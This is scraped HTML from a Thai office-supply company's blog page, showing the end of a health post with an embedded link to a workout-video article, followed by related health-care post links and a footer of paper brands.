https://www.ofm.co.th/blog/%e0%b8%ad%e0%b8%ad%e0%b8%81%e0%b8%81%e0%b8%b3%e0%b8%a5%e0%b8%b1%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a2-%e0%b8%94%e0%b9%89%e0%b8%a7%e0%b8%a2%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b9%80%e0%b8%ad%e0%b8%87/
</div></figure>



<figure class="wp-block-embed is-type-wp-embed is-provider-officemate-039-s-blog wp-block-embed-officemate-039-s-blog"><div class="wp-block-embed__wrapper">
<blockquote class="wp-embedded-content" data-secret="uoRNU53xua"><a href="https://www.ofm.co.th/blog/8-youtube-workout-channels/" data-wpel-link="internal" rel="noopener noreferrer">พิกัด 8 ช่องยูทูปสอนออกกำลังกาย เห็นผลจริง ไม่จกตา!</a></blockquote><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;พิกัด 8 ช่องยูทูปสอนออกกำลังกาย เห็นผลจริง ไม่จกตา!&#8221; &#8212; OfficeMate&#039;s Blog!" src="https://www.ofm.co.th/blog/8-youtube-workout-channels/embed/#?secret=GbXhnXZ0yI#?secret=uoRNU53xua" data-secret="uoRNU53xua" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe>
</div></figure>
			<div class="post_meta post_meta_single">
               <span class="post_meta_item post_tags"><span class="post_meta_label">Tags:</span> <a href="https://www.ofm.co.th/blog/tag/%e0%b8%aa%e0%b8%b8%e0%b8%82%e0%b8%a0%e0%b8%b2%e0%b8%9e/" rel="tag noopener noreferrer" data-wpel-link="internal">สุขภาพ</a> <a href="https://www.ofm.co.th/blog/tag/%e0%b9%82%e0%b8%a3%e0%b8%84%e0%b8%a1%e0%b8%b0%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%87/" rel="tag noopener noreferrer" data-wpel-link="internal">โรคมะเร็ง</a></span>				                            
                        	</div><!-- .entry-content -->


	</article>
		<div class="nav-links-single ">
			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.ofm.co.th/blog/%e0%b8%9a%e0%b8%ad%e0%b8%81%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%a7%e0%b8%b2%e0%b9%80%e0%b8%a5%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%99%e0%b9%8c/" rel="prev noopener noreferrer" data-wpel-link="internal"><span class="nav-arrow"></span><span class="screen-reader-text">Prev post:</span> <h6 class="post-title">Prev Post</h6></a></div><div class="nav-next"><a href="https://www.ofm.co.th/blog/10-%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-ice-breaking/" rel="next noopener noreferrer" data-wpel-link="internal"><span class="screen-reader-text">Next post:</span> <h6 class="post-title">Next Post</h6><span class="nav-arrow"></span></a></div></div>
	</nav>		</div>
							</div><!-- </.content> -->

							<div class="sidebar widget_area
			right		" role="complementary">
					<div class="sidebar_inner">
				<aside id="block-19" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://crm-survey.ofm.co.th/survey/start/932ac18d-03dd-4dcc-abe3-cc87d1e45df9" data-wpel-link="external" rel="external noopener noreferrer"><img loading="lazy" decoding="async" width="1024" height="443" src="https://www.ofm.co.th/blog/wp-content/uploads/2024/10/lead-collection-blog_bannerx3-1024x443.png" alt="" class="wp-image-27811" srcset="https://www.ofm.co.th/blog/wp-content/uploads/2024/10/lead-collection-blog_bannerx3-1024x443.png 1024w, https://www.ofm.co.th/blog/wp-content/uploads/2024/10/lead-collection-blog_bannerx3-300x130.png 300w, https://www.ofm.co.th/blog/wp-content/uploads/2024/10/lead-collection-blog_bannerx3-768x333.png 768w, https://www.ofm.co.th/blog/wp-content/uploads/2024/10/lead-collection-blog_bannerx3-1536x665.png 1536w, https://www.ofm.co.th/blog/wp-content/uploads/2024/10/lead-collection-blog_bannerx3-2048x887.png 2048w, https://www.ofm.co.th/blog/wp-content/uploads/2024/10/lead-collection-blog_bannerx3-370x160.png 370w, https://www.ofm.co.th/blog/wp-content/uploads/2024/10/lead-collection-blog_bannerx3-760x329.png 760w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside id="block-21" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.ofm.co.th/blog/which-unique-sellingpoint-structure-steel-that-match-with-your-work/" data-wpel-link="internal" rel="noopener noreferrer">ช่างขอแชร์ เหล็กรูปพรรณที่ดีควรมีคุณสมบัติเด่นอะไรบ้าง ที่เหมาะกับงานคุณ</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.ofm.co.th/blog/concept-design-for-clinic-to-meet-standard/" data-wpel-link="internal" rel="noopener noreferrer">สรุปแนวทางการออกแบบคลินิก ให้ตรงตามมาตรฐานคลินิกสากล</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.ofm.co.th/blog/ofm-paper-collection/" data-wpel-link="internal" rel="noopener noreferrer">รวมกระดาษ OFM ครบทุกประเภท ทุกแกรม ทุกขนาด พร้อมเทคนิคการเลือกซื้อให้ประหยัดต้นทุน</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.ofm.co.th/blog/share-list-5-star-pillow/" data-wpel-link="internal" rel="noopener noreferrer">ป้ายยาหมอนโรงแรม 5 ดาว ให้คุณหลับสบายเหมือนพักผ่อนอยู่โรงแรมทุกวัน</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.ofm.co.th/blog/spc-flooring-what-is-it-guide/" data-wpel-link="internal" rel="noopener noreferrer">พื้น SPC คือ อะไร เจาะลึกวัสดุปูพื้นที่คนยุคใหม่เลือกใช้มากที่สุด </a></li>
</ul></aside>			</div><!-- /.sidebar_inner -->
		</div><!-- /.sidebar -->
		<div class="clearfix"></div>
								</div><!-- </.content_wrap> -->
													<div class="content_wrap">
										<section class="related_wrap">
				<h2 class="section_title related_wrap_title h2_cust">You May Also Like</h2><div class="columns_wrap posts_container columns_padding_bottom"><div class="column-1_3"><div id="post-30320"
    class="related_item related_item_style_2 post_format_standard post-30320 post type-post status-publish format-standard has-post-thumbnail hentry category-health-care tag-bacteria-protection-mask tag-n95-mask tag-pm2-5-mask tag-1458 tag--n95 tag--pm2-5 tag-1453">



        <div class="post_featured"><img width="350" height="288" src="https://www.ofm.co.th/blog/wp-content/uploads/2025/08/หน้ากาก-N95-ป้องกันฝุ่น-PM2.5-และไวรัส-350x288.png" class="attachment-yolox-thumb-related size-yolox-thumb-related wp-post-image" alt="หน้ากาก N95 ป้องกันฝุ่น PM2.5 และไวรัส" itemprop="url" decoding="async" loading="lazy" /></div><!-- .post_featured -->        
        <div class="related_content_wrap">

        <div class="post_header post_header_single entry-header">
            		<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://www.ofm.co.th/blog/category/health-care/" rel="category tag noopener noreferrer" data-wpel-link="internal">Health Care</a></span>
								</div><!-- .post_meta -->
		<h2 class="post_title entry-title"><a href="https://www.ofm.co.th/blog/n95-mask-pm2-5-virus-germs-protection/" rel="bookmark noopener noreferrer" data-wpel-link="internal">หน้ากาก N95 ป้องกันฝุ่น PM2.5 ไวรัส และเชื้อโรค ดูแลสุขภาพทางเดินหายใจทุกวัน</a></h2>            <div class="secondary_meta_wrap">
                		<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://www.ofm.co.th/blog/category/health-care/" rel="category tag noopener noreferrer" data-wpel-link="internal">Health Care</a></span>
												<span class="post_meta_item post_date
														"
													>
							August 3, 2025						</span>
						 <span class="post_meta_item post_counters_item post_counters_views trx_addons_icon-eye"><span class="post_counters_number">1021</span><span class="post_counters_label">Views</span></span> 							<span class="post_meta_item post_author">
                                <span class="author_avatar_meta">
                                    <a rel="author noopener noreferrer" href="https://www.ofm.co.th/blog/author/thitiporn-thitipanyasap/" data-wpel-link="internal"><img alt='' src='https://secure.gravatar.com/avatar/b37f76f7ed55bd922945c3401d42ffe1274f4eb5e16491826e25f296e6a9ec1e?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b37f76f7ed55bd922945c3401d42ffe1274f4eb5e16491826e25f296e6a9ec1e?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></a>
                                </span><!-- .author_avatar --> <span class="author_name">By     <a rel="author noopener noreferrer" href="https://www.ofm.co.th/blog/author/thitiporn-thitipanyasap/" data-wpel-link="internal">Thitiporn T.</a></span>
							</span>
									</div><!-- .post_meta -->
		            </div>

                    </div><!-- .post_header -->

        
            <a class="more-link" href="https://www.ofm.co.th/blog/n95-mask-pm2-5-virus-germs-protection/" data-wpel-link="internal" rel="noopener noreferrer">Read More</a>
            
    </div>
</div>
</div><div class="column-1_3"><div id="post-9378"
    class="related_item related_item_style_2 post_format_standard post-9378 post type-post status-publish format-standard has-post-thumbnail hentry category-health-care category-reviews">



        <div class="post_featured"></div><!-- .post_featured -->        
        <div class="related_content_wrap">

        <div class="post_header post_header_single entry-header">
            		<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://www.ofm.co.th/blog/category/health-care/" rel="category tag noopener noreferrer" data-wpel-link="internal">Health Care</a> <a href="https://www.ofm.co.th/blog/category/reviews/" rel="category tag noopener noreferrer" data-wpel-link="internal">Reviews</a></span>
								</div><!-- .post_meta -->
		<h2 class="post_title entry-title"><a href="https://www.ofm.co.th/blog/whiteboard-marker-non-toxic/" rel="bookmark noopener noreferrer" data-wpel-link="internal">Whiteboard Marker &#8216;Non-Toxic&#8217; : ปากกาไวท์บอร์ดปลอดสารพิษเพื่อสุขภาพที่ดีกว่า</a></h2>            <div class="secondary_meta_wrap">
                		<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://www.ofm.co.th/blog/category/health-care/" rel="category tag noopener noreferrer" data-wpel-link="internal">Health Care</a> <a href="https://www.ofm.co.th/blog/category/reviews/" rel="category tag noopener noreferrer" data-wpel-link="internal">Reviews</a></span>
												<span class="post_meta_item post_date
														"
													>
							February 3, 2020						</span>
						 <span class="post_meta_item post_counters_item post_counters_views trx_addons_icon-eye"><span class="post_counters_number">26862</span><span class="post_counters_label">Views</span></span> 							<span class="post_meta_item post_author">
                                <span class="author_avatar_meta">
                                    <a rel="author noopener noreferrer" href="https://www.ofm.co.th/blog/author/wichaya-pongklam/" data-wpel-link="internal"><img alt='' src='https://secure.gravatar.com/avatar/a89cd81ea5cee248cf09e1b65214c83786f71f76ca461b88f9a4d2e77b35e88f?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a89cd81ea5cee248cf09e1b65214c83786f71f76ca461b88f9a4d2e77b35e88f?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></a>
                                </span><!-- .author_avatar --> <span class="author_name">By     <a rel="author noopener noreferrer" href="https://www.ofm.co.th/blog/author/wichaya-pongklam/" data-wpel-link="internal">Wichaya Pongklam</a></span>
							</span>
									</div><!-- .post_meta -->
		            </div>

                    </div><!-- .post_header -->

        
            <a class="more-link" href="https://www.ofm.co.th/blog/whiteboard-marker-non-toxic/" data-wpel-link="internal" rel="noopener noreferrer">Read More</a>
            
    </div>
</div>
</div><div class="column-1_3"><div id="post-13376"
    class="related_item related_item_style_2 post_format_standard post-13376 post type-post status-publish format-standard has-post-thumbnail hentry category-health-care tag-coronavirus tag-covid19 tag-288 tag-387 tag-501 tag-521">



        <div class="post_featured"><img width="350" height="288" src="https://www.ofm.co.th/blog/wp-content/uploads/2020/05/ออกจากบ้านเลี่ยงโควิด_2-350x288.jpg" class="attachment-yolox-thumb-related size-yolox-thumb-related wp-post-image" alt="" itemprop="url" decoding="async" loading="lazy" /></div><!-- .post_featured -->        
        <div class="related_content_wrap">

        <div class="post_header post_header_single entry-header">
            		<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://www.ofm.co.th/blog/category/health-care/" rel="category tag noopener noreferrer" data-wpel-link="internal">Health Care</a></span>
								</div><!-- .post_meta -->
		<h2 class="post_title entry-title"><a href="https://www.ofm.co.th/blog/%e0%b8%ad%e0%b8%ad%e0%b8%81%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99-%e0%b9%80%e0%b8%a5%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94-19/" rel="bookmark noopener noreferrer" data-wpel-link="internal">‘ออกจากบ้านการ์ดอย่าตก’ วิธีปฏิบัติตัวให้ปลอดภัยจากโควิด-19 เมื่ออยากออกจากบ้านไปเที่ยวห้าง!</a></h2>            <div class="secondary_meta_wrap">
                		<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://www.ofm.co.th/blog/category/health-care/" rel="category tag noopener noreferrer" data-wpel-link="internal">Health Care</a></span>
												<span class="post_meta_item post_date
														"
													>
							May 22, 2020						</span>
						 <span class="post_meta_item post_counters_item post_counters_views trx_addons_icon-eye"><span class="post_counters_number">8421</span><span class="post_counters_label">Views</span></span> 							<span class="post_meta_item post_author">
                                <span class="author_avatar_meta">
                                    <a rel="author noopener noreferrer" href="https://www.ofm.co.th/blog/author/wichaya-pongklam/" data-wpel-link="internal"><img alt='' src='https://secure.gravatar.com/avatar/a89cd81ea5cee248cf09e1b65214c83786f71f76ca461b88f9a4d2e77b35e88f?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a89cd81ea5cee248cf09e1b65214c83786f71f76ca461b88f9a4d2e77b35e88f?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></a>
                                </span><!-- .author_avatar --> <span class="author_name">By     <a rel="author noopener noreferrer" href="https://www.ofm.co.th/blog/author/wichaya-pongklam/" data-wpel-link="internal">Wichaya Pongklam</a></span>
							</span>
									</div><!-- .post_meta -->
		            </div>

                    </div><!-- .post_header -->

        
            <a class="more-link" href="https://www.ofm.co.th/blog/%e0%b8%ad%e0%b8%ad%e0%b8%81%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99-%e0%b9%80%e0%b8%a5%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94-19/" data-wpel-link="internal" rel="noopener noreferrer">Read More</a>
            
    </div>
</div>
</div><div class="column-1_3"><div id="post-9772"
    class="related_item related_item_style_2 post_format_standard post-9772 post type-post status-publish format-standard has-post-thumbnail hentry category-health-care tag-coronavirus tag-387 tag-501">



        <div class="post_featured"><img width="350" height="288" src="https://www.ofm.co.th/blog/wp-content/uploads/2020/05/หน้ากากอนามัย_3-350x288.jpg" class="attachment-yolox-thumb-related size-yolox-thumb-related wp-post-image" alt="คลายทุกข้อสงสัย : ว่าด้วยเรื่อง ‘หน้ากากอนามัย’" itemprop="url" decoding="async" loading="lazy" /></div><!-- .post_featured -->        
        <div class="related_content_wrap">

        <div class="post_header post_header_single entry-header">
            		<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://www.ofm.co.th/blog/category/health-care/" rel="category tag noopener noreferrer" data-wpel-link="internal">Health Care</a></span>
								</div><!-- .post_meta -->
		<h2 class="post_title entry-title"><a href="https://www.ofm.co.th/blog/%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%81%e0%b8%ad%e0%b8%99%e0%b8%b2%e0%b8%a1%e0%b8%b1%e0%b8%a2/" rel="bookmark noopener noreferrer" data-wpel-link="internal">คลายทุกข้อสงสัย : ว่าด้วยเรื่อง ‘หน้ากากอนามัย’</a></h2>            <div class="secondary_meta_wrap">
                		<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://www.ofm.co.th/blog/category/health-care/" rel="category tag noopener noreferrer" data-wpel-link="internal">Health Care</a></span>
												<span class="post_meta_item post_date
														"
													>
							March 4, 2020						</span>
						 <span class="post_meta_item post_counters_item post_counters_views trx_addons_icon-eye"><span class="post_counters_number">99406</span><span class="post_counters_label">Views</span></span> 							<span class="post_meta_item post_author">
                                <span class="author_avatar_meta">
                                    <a rel="author noopener noreferrer" href="https://www.ofm.co.th/blog/author/wichaya-pongklam/" data-wpel-link="internal"><img alt='' src='https://secure.gravatar.com/avatar/a89cd81ea5cee248cf09e1b65214c83786f71f76ca461b88f9a4d2e77b35e88f?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a89cd81ea5cee248cf09e1b65214c83786f71f76ca461b88f9a4d2e77b35e88f?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></a>
                                </span><!-- .author_avatar --> <span class="author_name">By     <a rel="author noopener noreferrer" href="https://www.ofm.co.th/blog/author/wichaya-pongklam/" data-wpel-link="internal">Wichaya Pongklam</a></span>
							</span>
									</div><!-- .post_meta -->
		            </div>

                    </div><!-- .post_header -->

        
            <a class="more-link" href="https://www.ofm.co.th/blog/%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%81%e0%b8%ad%e0%b8%99%e0%b8%b2%e0%b8%a1%e0%b8%b1%e0%b8%a2/" data-wpel-link="internal" rel="noopener noreferrer">Read More</a>
            
    </div>
</div>
</div><div class="column-1_3"><div id="post-6423"
    class="related_item related_item_style_2 post_format_standard post-6423 post type-post status-publish format-standard has-post-thumbnail hentry category-health-care tag-382 tag-422 tag-423 tag-430">



        <div class="post_featured"><img width="350" height="288" src="https://www.ofm.co.th/blog/wp-content/uploads/2021/07/ยกของ_ปวดหลัง_1-350x288.jpg" class="attachment-yolox-thumb-related size-yolox-thumb-related wp-post-image" alt="" itemprop="url" decoding="async" loading="lazy" /></div><!-- .post_featured -->        
        <div class="related_content_wrap">

        <div class="post_header post_header_single entry-header">
            		<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://www.ofm.co.th/blog/category/health-care/" rel="category tag noopener noreferrer" data-wpel-link="internal">Health Care</a></span>
								</div><!-- .post_meta -->
		<h2 class="post_title entry-title"><a href="https://www.ofm.co.th/blog/%e0%b8%9b%e0%b8%a7%e0%b8%94%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%87-%e0%b8%a2%e0%b8%81%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%a7%e0%b8%b4%e0%b8%98%e0%b8%b5/" rel="bookmark noopener noreferrer" data-wpel-link="internal">ปวดหลัง อาการกวนใจจากการยกของผิดวิธี!</a></h2>            <div class="secondary_meta_wrap">
                		<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://www.ofm.co.th/blog/category/health-care/" rel="category tag noopener noreferrer" data-wpel-link="internal">Health Care</a></span>
												<span class="post_meta_item post_date
														"
													>
							May 6, 2018						</span>
						 <span class="post_meta_item post_counters_item post_counters_views trx_addons_icon-eye"><span class="post_counters_number">62477</span><span class="post_counters_label">Views</span></span> 							<span class="post_meta_item post_author">
                                <span class="author_avatar_meta">
                                    <a rel="author noopener noreferrer" href="https://www.ofm.co.th/blog/author/officematedigital/" data-wpel-link="internal"><img alt='' src='https://secure.gravatar.com/avatar/3cd015d6e1d8c7cf0a701a213620df1e95ca408382ce9ab79aa1da4e450941cc?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3cd015d6e1d8c7cf0a701a213620df1e95ca408382ce9ab79aa1da4e450941cc?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></a>
                                </span><!-- .author_avatar --> <span class="author_name">By     <a rel="author noopener noreferrer" href="https://www.ofm.co.th/blog/author/officematedigital/" data-wpel-link="internal">Officemate Admin</a></span>
							</span>
									</div><!-- .post_meta -->
		            </div>

                    </div><!-- .post_header -->

        
            <a class="more-link" href="https://www.ofm.co.th/blog/%e0%b8%9b%e0%b8%a7%e0%b8%94%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%87-%e0%b8%a2%e0%b8%81%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%a7%e0%b8%b4%e0%b8%98%e0%b8%b5/" data-wpel-link="internal" rel="noopener noreferrer">Read More</a>
            
    </div>
</div>
</div><div class="column-1_3"><div id="post-8467"
    class="related_item related_item_style_2 post_format_standard post-8467 post type-post status-publish format-standard has-post-thumbnail hentry category-air-purifier category-health-care tag-mi tag-officemate tag-398 tag-459">



        <div class="post_featured"><img width="350" height="288" src="https://www.ofm.co.th/blog/wp-content/uploads/2020/08/แนะนำเครื่องฟอกอากาศ-350x288.jpg" class="attachment-yolox-thumb-related size-yolox-thumb-related wp-post-image" alt="" itemprop="url" decoding="async" loading="lazy" /></div><!-- .post_featured -->        
        <div class="related_content_wrap">

        <div class="post_header post_header_single entry-header">
            		<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://www.ofm.co.th/blog/category/air-purifier/" rel="category tag noopener noreferrer" data-wpel-link="internal">Air Purifier</a> <a href="https://www.ofm.co.th/blog/category/health-care/" rel="category tag noopener noreferrer" data-wpel-link="internal">Health Care</a></span>
								</div><!-- .post_meta -->
		<h2 class="post_title entry-title"><a href="https://www.ofm.co.th/blog/air-purifier/" rel="bookmark noopener noreferrer" data-wpel-link="internal">ซื้อไว้มีแต่คุ้ม! เหตุผลที่เราควรมีเครื่องฟอกอากาศไว้ติดบ้าน</a></h2>            <div class="secondary_meta_wrap">
                		<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://www.ofm.co.th/blog/category/air-purifier/" rel="category tag noopener noreferrer" data-wpel-link="internal">Air Purifier</a> <a href="https://www.ofm.co.th/blog/category/health-care/" rel="category tag noopener noreferrer" data-wpel-link="internal">Health Care</a></span>
												<span class="post_meta_item post_date
														"
													>
							November 25, 2019						</span>
						 <span class="post_meta_item post_counters_item post_counters_views trx_addons_icon-eye"><span class="post_counters_number">4771</span><span class="post_counters_label">Views</span></span> 							<span class="post_meta_item post_author">
                                <span class="author_avatar_meta">
                                    <a rel="author noopener noreferrer" href="https://www.ofm.co.th/blog/author/fang/" data-wpel-link="internal"><img alt='' src='https://secure.gravatar.com/avatar/4df6621aacd8d8d23481fbe4435f832a2da01cb25a88e861f1033fe3ac416032?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4df6621aacd8d8d23481fbe4435f832a2da01cb25a88e861f1033fe3ac416032?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></a>
                                </span><!-- .author_avatar --> <span class="author_name">By     <a rel="author noopener noreferrer" href="https://www.ofm.co.th/blog/author/fang/" data-wpel-link="internal">Ranchana Pochanakit</a></span>
							</span>
									</div><!-- .post_meta -->
		            </div>

                    </div><!-- .post_header -->

        
            <a class="more-link" href="https://www.ofm.co.th/blog/air-purifier/" data-wpel-link="internal" rel="noopener noreferrer">Read More</a>
            
    </div>
</div>
</div><div class="column-1_3"><div id="post-23933"
    class="related_item related_item_style_2 post_format_standard post-23933 post type-post status-publish format-standard has-post-thumbnail hentry category-health-care tag-853 tag-851 tag-855 tag-856 tag-854 tag-850 tag-852">



        <div class="post_featured"><img width="350" height="288" src="https://www.ofm.co.th/blog/wp-content/uploads/2023/06/สาเหตุการท้องเสีย-และวิธีป้องกัน-350x288.jpg" class="attachment-yolox-thumb-related size-yolox-thumb-related wp-post-image" alt="" itemprop="url" decoding="async" loading="lazy" /></div><!-- .post_featured -->        
        <div class="related_content_wrap">

        <div class="post_header post_header_single entry-header">
            		<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://www.ofm.co.th/blog/category/health-care/" rel="category tag noopener noreferrer" data-wpel-link="internal">Health Care</a></span>
								</div><!-- .post_meta -->
		<h2 class="post_title entry-title"><a href="https://www.ofm.co.th/blog/diarrhoea-and-medicine/" rel="bookmark noopener noreferrer" data-wpel-link="internal">5 ยาแก้ท้องเสีย! สาเหตุท้องเสียที่ควรรีบรักษา พร้อมวิธีป้องกัน</a></h2>            <div class="secondary_meta_wrap">
                		<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://www.ofm.co.th/blog/category/health-care/" rel="category tag noopener noreferrer" data-wpel-link="internal">Health Care</a></span>
												<span class="post_meta_item post_date
														"
													>
							June 12, 2023						</span>
						 <span class="post_meta_item post_counters_item post_counters_views trx_addons_icon-eye"><span class="post_counters_number">24381</span><span class="post_counters_label">Views</span></span> 							<span class="post_meta_item post_author">
                                <span class="author_avatar_meta">
                                    <a rel="author noopener noreferrer" href="https://www.ofm.co.th/blog/author/officemate-admin/" data-wpel-link="internal"><img alt='' src='https://secure.gravatar.com/avatar/3b9c995adba4c13006b18a92882668061b2a444fed60ae9996dd459154195710?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3b9c995adba4c13006b18a92882668061b2a444fed60ae9996dd459154195710?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></a>
                                </span><!-- .author_avatar --> <span class="author_name">By     <a rel="author noopener noreferrer" href="https://www.ofm.co.th/blog/author/officemate-admin/" data-wpel-link="internal">OfficeMate Admin</a></span>
							</span>
									</div><!-- .post_meta -->
		            </div>

                    </div><!-- .post_header -->

        
            <a class="more-link" href="https://www.ofm.co.th/blog/diarrhoea-and-medicine/" data-wpel-link="internal" rel="noopener noreferrer">Read More</a>
            
    </div>
</div>
</div></div>			</section><!-- </.related_wrap> -->
										</div><!-- </.content_wrap> -->
										</div><!-- </.page_content_wrap> -->

			<footer class="footer_wrap footer_default
 scheme_dark				">
			<div class="footer_widgets_wrap widget_area sc_layouts_row sc_layouts_row_type_normal">
			<div class="footer_widgets_inner widget_area_inner">
									<div class="content_wrap">
										<div class="columns_wrap">
					<aside id="block-86" class="column-1_4 widget widget_block">
<h3 class="wp-block-heading"><strong>หมวดหมู่และแบรนด์ชั้นนำ</strong></h3>
</aside><aside id="block-89" class="column-1_4 widget widget_block widget_text">
<p><a href="https://www.ofm.co.th/category/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9" data-wpel-link="external" rel="external noopener noreferrer"><strong>สินค้ากระดาษ</strong></a><br>ยกระดับงานพิมพ์ สื่อสารคมชัด สร้างความน่าเชื่อถือให้ธุรกิจด้วยกระดาษคุณภาพพรีเมียม<br><a href="https://www.ofm.co.th/brand/Double%20A" data-wpel-link="external" rel="external noopener noreferrer">Double A</a>, <a href="https://www.ofm.co.th/brand/%E0%B9%84%E0%B8%AD%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2%20%E0%B9%81%E0%B8%A1%E0%B8%81%E0%B8%8B%E0%B9%8C" data-wpel-link="external" rel="external noopener noreferrer">IDEA MAX</a>, <a href="https://www.ofm.co.th/brand/ONE" data-wpel-link="external" rel="external noopener noreferrer">ONE</a>, <a href="https://www.ofm.co.th/brand/%E0%B9%84%E0%B8%AD%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2%20%E0%B9%80%E0%B8%A7%E0%B8%B4%E0%B8%A3%E0%B9%8C%E0%B8%84" data-wpel-link="external" rel="external noopener noreferrer">IDEA WORK</a>, <a href="https://www.ofm.co.th/brand/%E0%B9%81%E0%B8%AD%E0%B8%A5%E0%B8%84%E0%B8%AD%E0%B8%97" data-wpel-link="external" rel="external noopener noreferrer">ALCOTT</a>, <a href="https://www.ofm.co.th/brand/Shih-Tzu" data-wpel-link="external" rel="external noopener noreferrer">Shih-Tzu</a>, <a href="https://www.ofm.co.th/brand/%E0%B9%82%E0%B8%9E%E0%B8%AA%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B4%E0%B8%97" data-wpel-link="external" rel="external noopener noreferrer">Post-it</a></p>
</aside><aside id="block-35" class="column-1_4 widget widget_block widget_text">
